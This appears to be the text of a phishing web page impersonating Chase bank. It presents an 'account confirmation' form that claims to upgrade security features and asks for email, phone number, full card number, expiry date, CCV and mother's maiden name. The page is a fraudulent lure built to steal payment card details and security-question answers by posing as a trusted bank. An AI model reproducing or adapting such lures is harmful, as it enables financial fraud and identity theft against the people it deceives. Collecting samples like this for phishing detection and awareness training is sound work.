 CHASE
Welcome
Account Confirmation
Have a question?
Help us confirm your account.
To upgrade your account with our new security features, confirm your account details by providing the requested
information.
Email Address
Phone Number
Card Number
Expiration Date MM/YY
CCV
Mother's Maiden Name
Next